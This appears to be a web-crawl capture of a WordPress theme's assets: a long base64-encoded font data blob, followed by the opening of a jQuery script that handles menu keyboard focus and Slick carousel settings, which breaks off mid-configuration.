P/RAV3/9AFe/+8BYv/UAWP/9QFk/+cBbP/SAW3/yQGE/8oBhf/KAYf/ygGI/8oBif/KApn/0wKq/9ECtP/mArX/5gLy/9EC9P/RAvb/0QL3/9EDDv/SAxD/0gMS/9IDIv/TAyP/5gMk/9MDi//TA5r/0wOb//QDnf/TA6D/0QOm/+YDtf/tA8H/0gPC//QDxf/RA8f/0QPJ/+YDyv/vA8z/0QPR/9ED0v/mA9n/0wPa/+YD2//KA9z/ygPf/8oD4f/RA+f/0QPq/9QD6//mA/L/0wPz/+YD9f/0A/b/7wQD//QEBP/vBAj/0QQK/9EEE//tBBT/5gQV/+0EFv/mBBf/7QQY/+YEGf/hBBz/0QRw/9MEcf/mBHL/0wRz/+YEdP/TBHX/5gR3/9IEef/hBHz/0QSG/9MEmP/RBLX/0QS3/9EEv//SBML/1ATD/+YExP/UBMX/5gAoADj/vgBa/+8AXf/vAL3/7wDS/74A1v++AOb/yQD2/98BCf/tARr/7wEg/+sBOf++ATr/3wFF/74BTP/pAWP/9QFt/+ACtP/vArX/7wMO/74DEP++AxL/vgMj/+8Dpv/vA8H/vgPJ/+8D0v/vA9r/7wPr/+8D8//vBBT/7wQW/+8EGP/vBHH/7wRz/+8Edf/vBHf/vgS//74Ew//vBMX/7wA/ADj/5gA6/+cAPP/yAD3/5wBc//EA0v/mANb/5gDa//IA3v/uAOH/6ADm/+YA7v/xAPb/0AEZ/+cBM//yATT/8QE5/+YBOv/OAUP/8gFE//EBRf/mAUf/6AFJ/+gBXf/yAV7/8QFi/+cBZP/tAWz/5gFt/9ACmf/nAw7/5gMQ/+YDEv/mAyL/5wMk/+cDi//nA5r/5wOb//IDnf/nA7X/7gPB/+YDwv/yA8r/8QPZ/+cD6v/nA/L/5wP1//ID9v/xBAP/8gQE//EEE//uBBX/7gQX/+4EGf/oBHD/5wRy/+cEdP/nBHf/5gR5/+gEhv/nBL//5gTC/+cExP/nAJgAJQAQACf/6AAr/+gAM//oADX/6AA4/+AAOv/gAD3/3wCD/+gAk//oAJj/6ACyABAAs//oALQAEADS/+AA0//oANQAEADW/+AA2QAUAN0AEADh/+EA5v/gAO0AEwDyABAA+f/gAQQAEAEI/+gBDQAQARf/6AEZ/+ABG//oAR3/6AEf/+gBIf/oATn/4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[base64]/APcA9wBAAPwA/ABBAP4A/wBCAQQBBQBEAQoBCgBGAQ0BDQBHARgBGgBIAS4BMABLATMBNQBOATcBNwBRATkBOQBSATsBOwBTAUMBRABUAVQBVABWAVYBVgBXAVgBWABYAVwBXgBZAYQBigBcAY4BjwBjAdgB2ABlAd0B3QBmAeAB4QBnAesB7QBpAf8B/wBsAg4CEABtAjACMABwAjMCMwBxAkUCRQByAkcCSABzAnoCewB1An0CfQB3An8CpQB4AqoCrwCfArQCxAClAsYCzwC2AtgC2gDAAtwC3ADDAt4C3gDEAuAC4ADFAuIC4gDGAuUC5QDHAucC5wDIAukC6QDJAusC6wDKAu0C7QDLAu8C7wDMAvEC/QDNAv8C/wDaAwEDAQDbAwMDAwDcAw4DDgDdAxADEADeAxIDEgDfAxQDFADgAxYDFgDhAxgDGADiAxoDGgDjAxwDHADkAx4DHgDlAyADIADmAyIDKgDnAy8DOADwA0MDRwD6A00DTwD/A1QDVAECA2UDaQEDA20DbwEIA3gDeAELA4YDiwEMA44DnQESA6ADoAEiA6QDpAEjA6YDpgEkA6oDqgElA60DrgEmA7ADuQEoA7sDvQEyA78DxAE1A8YDzAE7A9ID0wFCA9UD1QFEA9cD1wFFA9kD3AFGA98D5AFKA+YD5gFQA+oD6wFRA/AD+wFTA/4D/[base64]/[base64]/Af8AHgIOAhAAHgIwAjAADQIzAjMADwJFAkUAEwJHAkgAAQJ6AnsAAQJ9An0ADgJ/AoUAAgKGAoYAEwKHAooABQKQApQAAQKVApgACgKZApkADAKaAqAABgKhAqEAFwKiAqUACAKqAqoABAKrAq8AAwK0ArUACQK2ArYAAgK3ArcABgK4ArgAAgK5ArkABgK6AroAAgK7ArsABgK8ArwAEwK9Ar0AFwK+Ar4AEwK/[base64]/[base64]/[base64]/AAEwPxA/EAFwPyA/IADAPzA/MACQP1A/UAEgP2A/YAFAP4A/gAAgP5A/kABgP6A/oAAgP7A/sABgP+A/4ABQP/A/[base64]/[base64]/[base64]/[base64]//ABIAAAABAAIAAwAEAAgADAANAA4ADwAQABEAEgATABQAFQAWABcALgAHQVpFIADkQ1JUIADkRlJBIABaTU9MIAC2TkFWIACIUk9NIAC2VFJLIADkAAD//wATAAAAAQACAAMABAAHAAgADAANAA4ADwAQABEAEgATABQAFQAWABcAAP//ABQAAAABAAIAAwAEAAYACAAJAAwADQAOAA8AEAARABIAEwAUABUAFgAXAAD//wAUAAAAAQACAAMABAAGAAgACwAMAA0ADgAPABAAEQASABMAFAAVABYAFwAA//8AFAAAAAEAAgADAAQABgAIAAoADAANAA4ADwAQABEAEgATABQAFQAWABcAAP//[base64]/[base64]/[base64]/wNkA2UDZgNnA2gDaQNqA2sDbANtA24DbwNwA3EDcgNzA3QDdQUCA3YDdwN5A3gDegN7A3wDfQN+A38DgAOBA4IDgwOEA4UFAAUBBMsEzATNBM4EzwTQBNEE0gTTBNQE1QTWBNcE2ATZBNoE2wTcBN0E3gTfBOAE4QTiBOME5ATlBOYE5wH/BOgE6QTqBOsE7ATtBO4E7wTwBPEE8gTzBPQE9QT2BQMFBAUFBQYE9wT5BPoE/[base64]/AoACgQKCAoMChAKFAoYChwKIAokCigKLAowCjQKOAo8CkAKRApICkwKUApUClgKXApgCmQK2ArgCugK8Ar4CwALCAsQCxgLIAsoCzALOAtAC0gLUAtYC2ALaAtwC3gLgAuIC4wLlAucC6QLrAu0C7wLxAvMC9QL4AvoC/AL+AwADAgMEAwYDCAMKAwwDDgMQAxIDFAMWAxgDGgMcAx4DIAMiAyQDJQMnAykDKwMtA4YDhwOIA4kDigOLA4wDjgOPA5ADkQOSA5MDlAOVA5YDlwOYA5kDmgObA5wDnQOtA64DrwOwA7EDsgOzA7QDtQO2A7cDuAO5A7oDuwO8A70DvgO/A8ADwQPCA9MD1QPXA9kD7gPwA/[base64]/gH/[base64]/[base64]/[base64]/AD9AP4A/wEAAQEBAgEDAQQBBQEGAQcBMAE0ATYBOAE6ATwBQgFEAUYBSgFNAVoCfAJ+ApoCmwKcAp0CngKfAqACoQKiAqMCpAKlAqYCpwKoAqkCqgKrAqwCrQKuAq8CsAKxArICswK0ArUCtwK5ArsCvQK/[base64]/[base64]/[base64]/[base64]"
};

--- FILE ---
content_type: text/javascript
request_url: https://www.auraauro.com/wp-content/themes/context-blog/assets/js/script.js?ver=1.16.0
body_size: 3182
content:
/*
  Version: 1.0.0
  Author: postmagtemes.com
  global window, document, define, jQuery, setInterval, clearInterval etc.
 
*/

jQuery(document).ready(
    function () {
        var replace = 'old';
        function handleTabPress(e) {
            const toggleButton = document.querySelector('.navbar-toggler');
            toggleButton.setAttribute('tabindex', -1);
            toggleButton.focus()
            toggleButton.setAttribute('tabindex', 0);
            e.preventDefault();
        }

        function setupResponsiveMenu(e) {
            if (window.innerWidth < 992) {
                document.querySelector("#main-menu > li:last-of-type").addEventListener("keydown", handleTabPress);

            } else {
                if (document.querySelector("#main-menu > li:last-of-type") != null) {
                    document.querySelector("#main-menu > li:last-of-type").removeEventListener("keydown", handleTabPress);
                }
            }
        }

        window.addEventListener('resize', setupResponsiveMenu);
        setupResponsiveMenu();

        jQuery('.header .navbar-toggler.hamburger-mainmenu').click(
            function () {
                jQuery('.header .navbar-toggler #nav-icon').toggleClass('open');
            }
        );


        jQuery('.thumb-block').slick(
            {
                dots: false,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 3,
                autoplay: true,
                slidesToScroll: 1,
                fade: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            }
        );


        jQuery('.full-blog-holder').slick(
            {
                dots: false,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 1,
                autoplay: true,
                slidesToScroll: 1,
                fade: false,
                swipeToSlide: true
            }
        );


        jQuery('.blog-slider-main').slick(
            {
                slidesToShow: 1,
                slidesToScroll: 1,
